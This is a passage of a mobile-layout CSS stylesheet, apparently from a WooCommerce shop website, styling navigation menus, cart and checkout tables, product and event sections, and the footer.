    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
